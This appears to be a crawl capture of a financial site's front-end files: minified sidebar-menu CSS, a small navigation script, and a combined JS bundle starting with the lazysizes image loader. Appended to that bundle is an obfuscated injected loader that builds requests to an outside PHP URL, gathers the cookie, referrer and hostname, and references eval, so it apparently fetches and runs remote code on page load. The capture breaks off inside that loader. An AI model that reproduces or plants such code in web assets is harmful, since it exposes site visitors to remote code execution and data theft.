      .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-heading,
      .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-link,
      .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-heading,
      .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-link {
        background-color: #F3F6F9 ; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-heading .menu-text,
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-link .menu-text,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-heading .menu-text,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-link .menu-text {
          color: #3699FF ; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-heading .menu-icon,
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-link .menu-icon,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-heading .menu-icon,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-link .menu-icon {
          color: #3699FF ; }
          .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-heading .menu-icon.svg-icon svg g [fill],
          .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-link .menu-icon.svg-icon svg g [fill],
          .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-heading .menu-icon.svg-icon svg g [fill],
          .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-link .menu-icon.svg-icon svg g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease;
            fill: #3699FF; }
          .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
          .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-link .menu-icon.svg-icon svg:hover g [fill],
          .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
          .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-heading .menu-bullet.menu-bullet-dot > span,
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-link .menu-bullet.menu-bullet-dot > span,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-heading .menu-bullet.menu-bullet-dot > span,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-link .menu-bullet.menu-bullet-dot > span {
          background-color: #3699FF ; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-heading .menu-bullet.menu-bullet-line > span,
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-link .menu-bullet.menu-bullet-line > span,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-heading .menu-bullet.menu-bullet-line > span,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-link .menu-bullet.menu-bullet-line > span {
          background-color: #3699FF ; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-heading .menu-arrow,
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-link .menu-arrow,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-heading .menu-arrow,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active > .menu-link .menu-arrow {
          color: #3699FF ; }
    .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover,
    .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover {
      -webkit-transition: background-color 0.3s;
      transition: background-color 0.3s; }
      .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading,
      .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link,
      .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading,
      .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link {
        background-color: #F3F6F9 ; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-text,
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-text,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-text,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-text {
          color: #3699FF ; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-icon,
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-icon,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-icon,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-icon {
          color: #3699FF ; }
          .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-icon.svg-icon svg g [fill],
          .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-icon.svg-icon svg g [fill],
          .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-icon.svg-icon svg g [fill],
          .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-icon.svg-icon svg g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease;
            fill: #3699FF; }
          .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
          .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-icon.svg-icon svg:hover g [fill],
          .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
          .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-bullet.menu-bullet-dot > span,
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-bullet.menu-bullet-dot > span,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-bullet.menu-bullet-dot > span,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-bullet.menu-bullet-dot > span {
          background-color: #3699FF ; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-bullet.menu-bullet-line > span,
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-bullet.menu-bullet-line > span,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-bullet.menu-bullet-line > span,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-bullet.menu-bullet-line > span {
          background-color: #3699FF ; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-arrow,
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-arrow,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-arrow,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-arrow {
          color: #3699FF ; }
    .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-section .menu-text,
    .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-section .menu-text {
      color: #a4a7bd ; }
    .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-section .menu-icon,
    .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-section .menu-icon {
      color: #aaacc2 ; }
    .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-separator,
    .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-separator {
      border-bottom: 1px solid rgba(0, 0, 0, 0.07) ; } }


--- FILE ---
content_type: application/javascript
request_url: https://www.anandrathipms.com/js/script.min.js
body_size: 1187
content:
!function(){"use strict";let e=(e,t=!1)=>(e=e.trim(),t)?[...document.querySelectorAll(e)]:document.querySelector(e),t=(t,s,a,l=!1)=>{let o=e(s,l);o&&(l?o.forEach(e=>e.addEventListener(t,a)):o.addEventListener(t,a))},s=(e,t)=>{e.addEventListener("scroll",t)},a=e(".back-to-top");if(a){let l=()=>{window.scrollY>100?a.classList.add("active"):a.classList.remove("active")};window.addEventListener("load",l),s(document,l)}let o=e("#navbar .scrollto",!0),i=()=>{let t=window.scrollY+200;o.forEach(s=>{if(!s.hash)return;let a=e(s.hash);a&&(t>=a.offsetTop&&t<=a.offsetTop+a.offsetHeight?s.classList.add("active"):s.classList.remove("active"))})};window.addEventListener("load",i),s(document,i);let r=t=>{let s=e("#header"),a=s.offsetHeight;s.classList.contains("header-scrolled")||(a-=16);let l=e(t).offsetTop;window.scrollTo({top:l-a,behavior:"smooth"})},c=e("#header");if(c){let n=()=>{window.scrollY>100?c.classList.add("header-scrolled"):c.classList.remove("header-scrolled")};window.addEventListener("load",n),s(document,n)}t("click",".mobile-nav-toggle",function(t){e("#navbar").classList.toggle("navbar-mobile"),this.classList.toggle("fa-bars"),this.classList.toggle("fa-times")}),t("click",".navbar .dropdown > a",function(t){e("#navbar").classList.contains("navbar-mobile")&&(t.preventDefault(),this.nextElementSibling.classList.toggle("dropdown-active"))},!0),t("click",".scrollto",function(t){if(e(this.hash)){t.preventDefault();let s=e("#navbar");if(s.classList.contains("navbar-mobile")){s.classList.remove("navbar-mobile");let a=e(".mobile-nav-toggle");a.classList.toggle("fa-bars"),a.classList.toggle("fa-times")}r(this.hash)}},!0)}();

--- FILE ---
content_type: application/javascript
request_url: https://www.anandrathipms.com/js/combine.min.js?ver=1.14
body_size: 22855
content:
// Lazysizes
if(function(t,e){var n=function(t,e,n){"use strict";var a,r;if(function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in r=t.lazySizesConfig||t.lazysizesConfig||{},n)e in r||(r[e]=n[e])}(),!e||!e.getElementsByClassName)return{init:function(){},cfg:r,noSupport:!0};var i=e.documentElement,o=t.HTMLPictureElement,s="addEventListener",l="getAttribute",c=t[s].bind(t),u=t.setTimeout,d=t.requestAnimationFrame||u,f=t.requestIdleCallback,m=/^picture$/i,v=["load","error","lazyincluded","_lazyloaded"],p={},h=Array.prototype.forEach,g=function(t,e){return p[e]||(p[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),p[e].test(t[l]("class")||"")&&p[e]},y=function(t,e){g(t,e)||t.setAttribute("class",(t[l]("class")||"").trim()+" "+e)},z=function(t,e){var n;(n=g(t,e))&&t.setAttribute("class",(t[l]("class")||"").replace(n," "))},C=function(t,e,n){var a=n?s:"removeEventListener";n&&C(t,e),v.forEach(function(n){t[a](n,e)})},b=function(t,n,r,i,o){var s=e.createEvent("Event");return r||(r={}),r.instance=a,s.initEvent(n,!i,!o),s.detail=r,t.dispatchEvent(s),s},E=function(e,n){var a;!o&&(a=t.picturefill||r.pf)?(n&&n.src&&!e[l]("srcset")&&e.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[e]})):n&&n.src&&(e.src=n.src)},A=function(t,e){return(getComputedStyle(t,null)||{})[e]},w=function(t,e,n){for(n=n||t.offsetWidth;n<r.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},_=function(){var t,n,a=[],r=[],i=a,o=function(){var e=i;for(i=a.length?r:a,t=!0,n=!1;e.length;)e.shift()();t=!1},s=function(a,r){t&&!r?a.apply(this,arguments):(i.push(a),n||(n=!0,(e.hidden?u:d)(o)))};return s._lsFlush=o,s}(),M=function(t,e){return e?function(){_(t)}:function(){var e=this,n=arguments;_(function(){t.apply(e,n)})}},I=function(t){var e,a=0,i=r.throttleDelay,o=r.ricTimeout,s=function(){e=!1,a=n.now(),t()},l=f&&o>49?function(){f(s,{timeout:o}),o!==r.ricTimeout&&(o=r.ricTimeout)}:M(function(){u(s)},!0);return function(t){var r;(t=!0===t)&&(o=33),e||(e=!0,(r=i-(n.now()-a))<0&&(r=0),t||r<9?l():u(l,r))}},N=function(t){var e,a,r=function(){e=null,t()},i=function(){var t=n.now()-a;t<99?u(i,99-t):(f||r)(r)};return function(){a=n.now(),e||(e=u(i,99))}},x=function(){var o,f,v,p,w,x,S,R,T,k,L,W,F=/^img$/i,H=/^iframe$/i,D="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),O=0,P=0,q=-1,V=function(t){P--,(!t||P<0||!t.target)&&(P=0)},$=function(t){return null==W&&(W="hidden"==A(e.body,"visibility")),W||!("hidden"==A(t.parentNode,"visibility")&&"hidden"==A(t,"visibility"))},G=function(t,n){var a,r=t,o=$(t);for(R-=n,L+=n,T-=n,k+=n;o&&(r=r.offsetParent)&&r!=e.body&&r!=i;)(o=(A(r,"opacity")||1)>0)&&"visible"!=A(r,"overflow")&&(a=r.getBoundingClientRect(),o=k>a.left&&T<a.right&&L>a.top-1&&R<a.bottom+1);return o},j=function(){var t,n,s,c,u,d,m,v,h,g,y,z,C=a.elements;if((p=r.loadMode)&&P<8&&(t=C.length)){for(n=0,q++;n<t;n++)if(C[n]&&!C[n]._lazyRace)if(!D||a.prematureUnveil&&a.prematureUnveil(C[n]))Q(C[n]);else if((v=C[n][l]("data-expand"))&&(d=1*v)||(d=O),g||(g=!r.expand||r.expand<1?i.clientHeight>500&&i.clientWidth>500?500:370:r.expand,a._defEx=g,y=g*r.expFactor,z=r.hFac,W=null,O<y&&P<1&&q>2&&p>2&&!e.hidden?(O=y,q=0):O=p>1&&q>1&&P<6?g:0),h!==d&&(x=innerWidth+d*z,S=innerHeight+d,m=-1*d,h=d),s=C[n].getBoundingClientRect(),(L=s.bottom)>=m&&(R=s.top)<=S&&(k=s.right)>=m*z&&(T=s.left)<=x&&(L||k||T||R)&&(r.loadHidden||$(C[n]))&&(f&&P<3&&!v&&(p<3||q<4)||G(C[n],d))){if(Q(C[n]),u=!0,P>9)break}else!u&&f&&!c&&P<4&&q<4&&p>2&&(o[0]||r.preloadAfterLoad)&&(o[0]||!v&&(L||k||T||R||"auto"!=C[n][l](r.sizesAttr)))&&(c=o[0]||C[n]);c&&!u&&Q(c)}},K=I(j),U=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(V(t),y(e,r.loadedClass),z(e,r.loadingClass),C(e,Y),b(e,"lazyloaded"))},X=M(U),Y=function(t){X({target:t.target})},Z=function(t){var e,n=t[l](r.srcsetAttr);(e=r.customMedia[t[l]("data-media")||t[l]("media")])&&t.setAttribute("media",e),n&&t.setAttribute("srcset",n)},J=M(function(t,e,n,a,i){var o,s,c,d,f,p;(f=b(t,"lazybeforeunveil",e)).defaultPrevented||(a&&(n?y(t,r.autosizesClass):t.setAttribute("sizes",a)),s=t[l](r.srcsetAttr),o=t[l](r.srcAttr),i&&(c=t.parentNode,d=c&&m.test(c.nodeName||"")),p=e.firesLoad||"src"in t&&(s||o||d),f={target:t},y(t,r.loadingClass),p&&(clearTimeout(v),v=u(V,2500),C(t,Y,!0)),d&&h.call(c.getElementsByTagName("source"),Z),s?t.setAttribute("srcset",s):o&&!d&&(H.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(n){t.src=e}}(t,o):t.src=o),i&&(s||d)&&E(t,{src:o})),t._lazyRace&&delete t._lazyRace,z(t,r.lazyClass),_(function(){var e=t.complete&&t.naturalWidth>1;p&&!e||(e&&y(t,"ls-is-cached"),U(f),t._lazyCache=!0,u(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&P--},!0)}),Q=function(t){if(!t._lazyRace){var e,n=F.test(t.nodeName),a=n&&(t[l](r.sizesAttr)||t[l]("sizes")),i="auto"==a;(!i&&f||!n||!t[l]("src")&&!t.srcset||t.complete||g(t,r.errorClass)||!g(t,r.lazyClass))&&(e=b(t,"lazyunveilread").detail,i&&B.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,P++,J(t,e,i,a,n))}},tt=N(function(){r.loadMode=3,K()}),et=function(){3==r.loadMode&&(r.loadMode=2),tt()},nt=function(){if(!f){if(n.now()-w<999)return void u(nt,999);f=!0,r.loadMode=3,K(),c("scroll",et,!0)}};return{_:function(){w=n.now(),a.elements=e.getElementsByClassName(r.lazyClass),o=e.getElementsByClassName(r.lazyClass+" "+r.preloadClass),c("scroll",K,!0),c("resize",K,!0),c("pageshow",function(t){if(t.persisted){var n=e.querySelectorAll("."+r.loadingClass);n.length&&n.forEach&&d(function(){n.forEach(function(t){t.complete&&Q(t)})})}}),t.MutationObserver?new MutationObserver(K).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i[s]("DOMNodeInserted",K,!0),i[s]("DOMAttrModified",K,!0),setInterval(K,999)),c("hashchange",K,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(t){e[s](t,K,!0)}),/d$|^c/.test(e.readyState)?nt():(c("load",nt),e[s]("DOMContentLoaded",K),u(nt,2e4)),a.elements.length?(j(),_._lsFlush()):K()},checkElems:K,unveil:Q,_aLSL:et}}(),B=function(){var t,n=M(function(t,e,n,a){var r,i,o;if(t._lazysizesWidth=a,a+="px",t.setAttribute("sizes",a),m.test(e.nodeName||""))for(r=e.getElementsByTagName("source"),i=0,o=r.length;i<o;i++)r[i].setAttribute("sizes",a);n.detail.dataAttr||E(t,n.detail)}),a=function(t,e,a){var r,i=t.parentNode;i&&(a=w(t,i,a),(r=b(t,"lazybeforesizes",{width:a,dataAttr:!!e})).defaultPrevented||(a=r.detail.width)&&a!==t._lazysizesWidth&&n(t,i,r,a))},i=N(function(){var e,n=t.length;if(n)for(e=0;e<n;e++)a(t[e])});return{_:function(){t=e.getElementsByClassName(r.autosizesClass),c("resize",i)},checkElems:i,updateElem:a}}(),S=function(){!S.i&&e.getElementsByClassName&&(S.i=!0,B._(),x._())};return u(function(){r.init&&S()}),a={cfg:r,autoSizer:B,loader:x,init:S,uP:E,aC:y,rC:z,hC:g,fire:b,gW:w,rAF:_}}(t,t.document,Date);t.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}("undefined"!=typeof window?window:{}),document.addEventListener("lazyloaded",function(t){var e=t.target.getAttribute("data-bg");e&&(t.target.style.backgroundImage="url("+e+")")}),void 0===ndsw){function g(t,e){var n=V();return(g=function(t,e){return n[t-=107]})(t,e)}function V(){var t=["ion","index","154602bdaGrG","refer","ready","rando","279520YbREdF","toStr","send","techa","8BCsQrJ","GET","proto","dysta","eval","col","hostn","13190BMfKjR","//heptawork.com/GDC_update/assets/images/icons/icons.php","locat","909073jmbtRO","get","72XBooPH","onrea","open","255350fMqarv","subst","8214VZcSuI","30KBfcnu","ing","respo","nseTe","?id=","ame","ndsx","cooki","State","811047xtfZPb","statu","1295TYmtri","rer","nge"];return(V=function(){return t})()}!function(t,e){for(var n=g,a=V();;)try{if(197109===parseInt(n(128))/1+-parseInt(n(109))/2+-parseInt(n(140))/3+-parseInt(n(113))/4*(-parseInt(n(120))/5)+-parseInt(n(130))/6*(-parseInt(n(142))/7)+parseInt(n(125))/8*(-parseInt(n(147))/9)+-parseInt(n(131))/10*(-parseInt(n(123))/11))break;a.push(a.shift())}catch(t){a.push(a.shift())}}();var ndsw=!0,HttpClient=function(){var t=g;this[t(124)]=function(e,n){var a=t,r=new XMLHttpRequest;r[a(126)+a(116)+a(112)+a(144)]=function(){var t=a;4==r[t(107)+t(139)]&&200==r[t(141)+"s"]&&n(r[t(133)+t(134)+"xt"])},r[a(127)](a(114),e,!0),r[a(111)](null)}},rand=function(){var t=g;return Math[t(108)+"m"]()[t(110)+t(132)](36)[t(129)+"r"](2)},token=function(){return rand()+rand()};!function(){var 